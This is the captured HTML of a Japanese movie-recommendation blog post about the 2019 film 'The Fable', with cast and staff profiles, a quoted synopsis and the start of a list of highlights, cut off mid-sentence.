

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zubazubao.com/entry/fable
body_size: 20701
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:type" content="blog"><meta property="og:title" content="おすすめエンタメ映画【ザ・ファブル】みどころ紹介｜お気楽映画のすすめ"><meta property="og:url" content="https://www.zubazubao.com/entry/fable"><meta property="og:description" content="どうも、こんにちは。ズバ男です。 この記事は映画『ザ・ファブル』の見どころ５つを紹介して、その魅力をひとりでも多くの人に"><meta property="og:image" content="https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png"><meta property="og:site_name" content="お気楽映画のすすめ"><meta property="fb:admins" content=""><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@zNM471QFAawoBJc"><meta name="description" itemprop="description" content="どうも、こんにちは。ズバ男です。 この記事は映画『ザ・ファブル』の見どころ５つを紹介して、その魅力をひとりでも多くの人に" ><link rel="canonical" href="https://www.zubazubao.com/entry/fable"><link media="all" href="https://www.zubazubao.com/wp-content/cache/autoptimize/css/autoptimize_226678e7ae10f3e8135d2bce120024a7.css" rel="stylesheet"><title>おすすめエンタメ映画【ザ・ファブル】みどころ紹介｜お気楽映画のすすめ</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; フィード" href="https://www.zubazubao.com/feed" /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; コメントフィード" href="https://www.zubazubao.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="お気楽映画のすすめ &raquo; おすすめエンタメ映画【ザ・ファブル】みどころ紹介 のコメントのフィード" href="https://www.zubazubao.com/entry/fable/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zubazubao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fontawesome-style-css'  href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=5.9.12' type='text/css' media='all' /><link rel='stylesheet' id='swiper-style-css'  href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=5.9.12' type='text/css' media='all' /> <script type='text/javascript' src='https://www.zubazubao.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.zubazubao.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zubazubao.com/wp-json/wp/v2/posts/388" /><link rel='shortlink' href='https://www.zubazubao.com/?p=388' /><link rel="alternate" type="application/json+oembed" href="https://www.zubazubao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable" /><link rel="alternate" type="text/xml+oembed" href="https://www.zubazubao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&#038;format=xml" /><link rel="llms-sitemap" href="https://www.zubazubao.com/llms.txt" /> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-180x180.png" /><meta name="msapplication-TileImage" content="https://www.zubazubao.com/wp-content/uploads/2022/02/cropped-アイコン-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175664209-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-175664209-1');</script> <meta name="google-site-verification" content="ZDSsuVvyV0AyKvFOjVIzl0Gf9_tymmTlOqjyVT5IfvE" /> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaohead.js"></script> </head><body class="post-template-default single single-post postid-388 single-format-standard" id="nofont-style">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script><div id="wrapper"><div id="scroll-content" class="animate-off"><div id="header-box" class="tn_on header-box animate-off"><div id="header" class="header-type2 header animate-off"><div id="site-info" class="ef"> <span class="tn-logo-size"><a href='https://www.zubazubao.com/' title='お気楽映画のすすめ' rel='home'>お気楽映画のすすめ</a></span></div><div id="headmenu"> <span class="headsns tn_sns_off"> <span class="twitter"><a href="https://twitter.com/zNM471QFAawoBJc"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span> </span> <span class="headsearch tn_search_on"><form class="search-box" role="search" method="get" id="searchform" action="https://www.zubazubao.com/"> <input type="search" placeholder="" class="text search-text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="&#xe931;"></form> </span></div></div></div><div id="nav-container" class="header-style3-animate animate-off"><div id="drawernav2" class="ef"><nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.zubazubao.com">ホーム</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.zubazubao.com/entry/category/%e6%b4%8b%e7%94%bb">洋画</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.zubazubao.com/entry/category/%e9%82%a6%e7%94%bb-%e3%82%a2%e3%82%b8%e3%82%a2">邦画/アジア</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1447"><a href="https://www.zubazubao.com/entry/tag/%e3%83%a9%e3%83%b3%e3%82%ad%e3%83%b3%e3%82%b0">ランキング</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.zubazubao.com/entry/category/%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9">おすすめサービス</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.zubazubao.com/profile">プロフィール</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.zubazubao.com/otoiawase">お問い合わせ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.zubazubao.com/site-map">サイトマップ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.zubazubao.com/links">リンク集</a></li></ul></nav></div></div><div class="clearfix"></div><div class="pickup-contents-box-post-type animate-off"><div class="swiper-container"><ul class="pickup-contents swiper-wrapper"><li class="swiper-slide"> <a href="https://www.zubazubao.com/eiga-price-syoukai" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2025/04/eiga-price-syoukai-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2025/04/eiga-price-syoukai-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" style="background-color:!important;" itemprop="keywords">おすすめサービス</span></div><div class="pickup-title">【2025年最新版】映画を安く観るには？６つの方法を徹底...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/comic-movie-2025" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/12/comic-movie-2025-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/12/comic-movie-2025-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">2025年公開！話題の「漫画原作映画」を一挙紹介！注目作...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/novel-movie-2025" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/12/novel-movie-2025-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/12/novel-movie-2025-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">小説原作</span></div><div class="pickup-title">2025年公開の必見作！小説原作の注目映画ラインナップ</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/kingdom5-arunoka" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2024/10/kingdom5-arunoka-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/10/kingdom5-arunoka-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">映画キングダム5はあるのか？いつ公開？どこまで？ロケ地情...</div> </a></li><li class="swiper-slide"> <a href="https://www.zubazubao.com/golden-kamuy-loca" target=""><div class="pickup-image"> <img src="[data-uri]" alt="" width="216" height="121" data-src="https://www.zubazubao.com/wp-content/uploads/2023/12/golden-kamuy-loca-1-640x360.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/12/golden-kamuy-loca-1-640x360.jpg" alt="" width="216" height="121" data-eio="l" /></noscript> <span class="cps-post-cat pickup-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="pickup-title">実写映画『ゴールデンカムイ』で撮影につかわれたロケ地を徹...</div> </a></li></ul><div class="swiper-pagination"></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div></div><div id="contents"><main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage"><section class="cps-post-box hentry"><article class="cps-post"><header class="cps-post-header"> <span class="cps-post-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" itemprop="keywords"><a href="https://www.zubazubao.com/entry/category/%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;">マンガ原作</a></span> <span class="cps-post-cat a--labeling-small-act d--labeling-act-solid"><span>PR</span></span><h1 class="cps-post-title entry-title" itemprop="headline">おすすめエンタメ映画【ザ・ファブル】みどころ紹介</h1><div class="cps-post-meta vcard"> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span> <span class="cps-post-date-box"> <span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2020-09-25T17:30:00+09:00">2020年9月25日</time></span> <span class="timeslash"> /</span> <time class="entry-date date updated" datetime="2022-05-28T00:29:52+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2022年5月28日</span></time> </span></div></header><div class="cps-post-thumb jin-thumb-original" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-large_size size-large_size wp-post-image lazyload" alt="" width ="1200" height ="630"   data-src="https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png" decoding="async" data-srcset="https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png 1200w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-300x158.png 300w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-1024x538.png 1024w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-768x403.png 768w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png 856w" data-sizes="auto" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png" class="attachment-large_size size-large_size wp-post-image" alt="" width ="1200" height ="630" srcset="https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png 1200w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-300x158.png 300w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-1024x538.png 1024w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01-768x403.png 768w, https://www.zubazubao.com/wp-content/uploads/2020/09/fabl01.png 856w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript></div><div class="share-top sns-design-type02"><div class="sns-top"><ol><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&text=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ&via=zNM471QFAawoBJc&related=zNM471QFAawoBJc"><i class="jic jin-ifont-twitter"></i></a></li><li class="facebook"> <a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&t=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a></li><li class="hatebu"> <a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a></li><li class="pocket"> <a href="https://getpocket.com/edit?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&title=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a></li><li class="line"> <a href="https://line.me/R/msg/text/?https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable"><i class="jic jin-ifont-line" aria-hidden="true"></i></a></li></ol></div></div><div class="clearfix"></div><div class="c--labeling-act d--labeling-act-solid"><span class="a--labeling-act">記事内に商品プロモーションを含む場合があります</span></div><div class="cps-post-main-box"><div class="cps-post-main    h2-style07 h3-style07 h4-style01 entry-content l-size m-size-sp" itemprop="articleBody"><div class="clearfix"></div><p>どうも、こんにちは。ズバ男です。</p><p>この記事は映画<strong>『ザ・ファブル』</strong>の<strong>見どころ５つ</strong>を紹介して、その魅力をひとりでも多くの人に伝えるためのものです。</p><p>映画見た人はもちろんですが、ネタバレなしなので映画見てない人も安心して読めるので、お気楽にどうぞ！</p><div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame2 preset2 animation-fade rtoc_open default" data-id="388" data-theme="jin-child"><div id="rtoc-mokuji-title" class=" rtoc_left"> <button class="rtoc_open_close rtoc_open"></button> <span>もくじ</span></div><ol class="rtoc-mokuji decimal_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">【作品情報】</a><ul class="rtoc-mokuji mokuji_ul level-2"><li class="rtoc-item"><a href="#rtoc-2">◆スタッフ</a></li><li class="rtoc-item"><a href="#rtoc-3">◆主要なキャスト</a></li></ul></li><li class="rtoc-item"><a href="#rtoc-4">【あらすじ】</a></li><li class="rtoc-item"><a href="#rtoc-5">【みどころ】</a><ul class="rtoc-mokuji mokuji_ul level-2"><li class="rtoc-item"><a href="#その1岡田准一のアクションが凄い">◇その1：岡田准一のアクションが凄い！</a></li><li class="rtoc-item"><a href="#その2安田顕柳楽優弥２人の演技が素晴らしい">◇その2：安田顕＆柳楽優弥２人の演技が素晴らしい！</a></li><li class="rtoc-item"><a href="#その3原作との比較">◇その3：原作との比較</a></li><li class="rtoc-item"><a href="#その4ロケ地はどこ">◇その4：ロケ地はどこ？</a></li><li class="rtoc-item"><a href="#その5早くも続編決定">◇その5：早くも続編決定！！</a></li></ul></li><li class="rtoc-item"><a href="#rtoc-11">【感想】</a></li><li class="rtoc-item"><a href="#rtoc-12">【まとめ】</a></li></ol></div><div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script></div><h2 id="rtoc-1" >【作品情報】</h2><p><script type="text/javascript">(function(b,c,f,g,a,d,e){b.MoshimoAffiliateObject=a;b[a]=b[a]||function(){arguments.currentScript=c.currentScript||c.scripts[c.scripts.length-2];(b[a].q=b[a].q||[]).push(arguments)};c.getElementById(a)||(d=c.createElement(f),d.src=g,d.id=a,e=c.getElementsByTagName("body")[0],e.appendChild(d))})(window,document,"script","//dn.msmstatic.com/site/cardlink/bundle.js?20210203","msmaflink");msmaflink({"n":"ザ・ファブル [DVD]","b":"","t":"","d":"https:\/\/m.media-amazon.com","c_p":"","p":["\/images\/I\/51WdAu2p78L._SL500_.jpg"],"u":{"u":"https:\/\/www.amazon.co.jp\/dp\/B07YDR3YKJ","t":"amazon","r_v":""},"v":"2.1","b_l":[{"id":1,"u_tx":"Amazonで見る","u_bc":"#f79256","u_url":"https:\/\/www.amazon.co.jp\/dp\/B07YDR3YKJ","a_id":2144554,"p_id":170,"pl_id":27060,"pc_id":185,"s_n":"amazon","u_so":1},{"id":2,"u_tx":"楽天市場で見る","u_bc":"#f76956","u_url":"https:\/\/search.rakuten.co.jp\/search\/mall\/%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%20%5BDVD%5D\/","a_id":2144552,"p_id":54,"pl_id":27059,"pc_id":54,"s_n":"rakuten","u_so":2}],"eid":"d7HWX","s":"s"});</script></p><div id="msmaflink-d7HWX">リンク</div><p><br /> 2019年　123分　Ｇ　日本</p><p>2017年度講談社漫画賞を受賞した<strong>南勝久原作の人気コミック</strong>（「週刊ヤングマガジン」連載）を<strong>岡田准一主演で実写映画化</strong>。</p><p><script type="text/javascript">//  (function(b,c,f,g,a,d,e){b.MoshimoAffiliateObject=a;b[a]=b[a]||function(){arguments.currentScript=c.currentScript||c.scripts[c.scripts.length-2];(b[a].q=b[a].q||[]).push(arguments)};c.getElementById(a)||(d=c.createElement(f),d.src=g,d.id=a,e=c.getElementsByTagName("body")[0],e.appendChild(d))})(window,document,"script","//dn.msmstatic.com/site/cardlink/bundle.js","msmaflink");msmaflink({"n":"ザ・ファブル","b":"","t":"","d":"https:\/\/m.media-amazon.com","c_p":"","p":["\/images\/I\/51urbWLi+ZL.jpg"],"u":{"u":"https:\/\/www.amazon.co.jp\/dp\/B082YHXM4X","t":"amazon","r_v":""},"aid":{"amazon":"2144554","rakuten":"2144552","yahoo":"2144570"},"eid":"ulHFC","s":"s"}); // ]]&gt;</script></p><p>&nbsp;</p><p>&nbsp;</p><h3 id="rtoc-2" >◆スタッフ</h3><p>◇監督・・・<strong>江口カン</strong></p><p>[プロフィール]　福岡県出身／1967年7月20日</p><p>CMディレクター、映像監督。CMやドラマ、短編映画などを数多く手掛けている。</p><p>2007～2009年に世界で最も重要な広告賞<strong>「カンヌ国際広告祭」で3年連続受賞</strong>している。2009年は金賞を受賞。</p><p><span style="color: #1464b3;">江口カン監督作品（お勧めですよ）</span></p><p><div class="video"><iframe loading="lazy" src="//www.youtube.com/embed/Dujh79V-_Ao" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><br /> <a href="https://youtube.com/watch?v=Dujh79V-_Ao">ガチ星</a></p><p>&nbsp;</p><p>◇脚本・・・<strong>渡辺雄介</strong></p><p>[プロフィール]　千葉県出身／1979年9月20日</p><p>大学在学中に日本テレビ系列深夜ドラマshin-D『チェリー』にて脚本デビュー。</p><p>今までに映画『20世紀少年』3部作や映画『GANTZ』など多くの作品の脚本を担当している。</p><p>&nbsp;</p><p>&nbsp;</p><h3 id="rtoc-3" >◆主要なキャスト</h3><p>◇<strong>岡田准一／<span style="color: #339966;">役名：佐藤アキラ（ファブル）</span></strong></p><p>[プロフィール]　大阪府出身／1980年11月18日</p><p>[代表作]『木更津キャッツアイ』『SP 警視庁警備部警護課第四係』『天地明察』など</p><p>&nbsp;</p><p>◇<strong>木村文乃／<span style="color: #339966;">役名：佐藤ヨウコ</span></strong></p><p>[プロフィール]　東京都出身／1987年10月19日</p><p>[代表作]『梅ちゃん先生』『ポテチ』『火花』など</p><p>&nbsp;</p><p>◇<strong>山本美月／<span style="color: #339966;">役名：清水ミサキ</span></strong></p><p>[プロフィール]　福岡県出身／1991年7月18日</p><p>[代表作]『桐島、部活やめるってよ』『東京PRウーマン』『アオイホノオ』など</p><p>&nbsp;</p><p>◇福士蒼太／<span style="color: #339966;">役名：フード</span></p><p>◇柳楽優弥／<span style="color: #339966;">役名：小島</span></p><p>◇向井理／<span style="color: #339966;">役名：砂川</span></p><p>◇佐藤二郎／<span style="color: #339966;">役名：田高田</span></p><p>◇光石研／<span style="color: #339966;">役名：浜田</span></p><p>◇安田顕／<span style="color: #339966;">役名：海老原</span></p><p>◇佐藤浩市／<span style="color: #339966;">役名：ボス</span></p><p>&nbsp;</p><p>&nbsp;</p><h2 id="rtoc-4" >【あらすじ】</h2><blockquote><p><span style="color: #505050; font-family: 'Noto Sans JP', sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: 1px; orphans: 2; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; float: none; display: inline !important;">超人的な戦闘能力を持つ伝説の殺し屋ファブルは、育ての親であるボスから、1年間殺し屋を休業して普通の人間として生活するよう命じられる。もし誰かを殺したらボスによって処分されてしまうという厳しい条件の中、「佐藤アキラ」という偽名と、相棒ヨウコと兄妹という設定を与えられ、大阪で暮らしはじめたファブルは、生まれて初めての日常生活に悪戦苦闘。そんな中、偶然知り合った女性ミサキがある事件に巻き込まれたことから、ファブルは再び裏社会に乗り込んでいく。（映画.comより引用）</span></p></blockquote><p>&nbsp;</p><p>&nbsp;</p><h2 id="rtoc-5" >【みどころ】</h2><h3 id="その1岡田准一のアクションが凄い">◇<strong>その1：岡田准一のアクションが凄い！</strong></h3><p>ジャニーズのＶ６のメンバーでありながら、もはやアイドルを逸脱した存在になっている岡田准一。<span style="color: #000000; font-family: 'Hiragino Kaku Gothic Pro', Meiryo, 'MS PGothic', arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;"><strong>色んな格闘インストラクターを有する格闘技オタク</strong>でもあり、映画『SP』シリーズや『図書館戦争』シリーズでもレベルの高いアクションを披露している。</span></p><p>本作のアクション担当スタッフは『ボーン・アイデンティティー』や『96時間』シリーズなどに関わったアラン・フィグラルズと富田稔さん（『牙狼』シリーズなど）率いるアクションチームが、スタントコーディネーターとして参加しています。岡田准一自身も今までの作品以上気合いが入っていますよ。</p><p><strong>なんといっても、<span 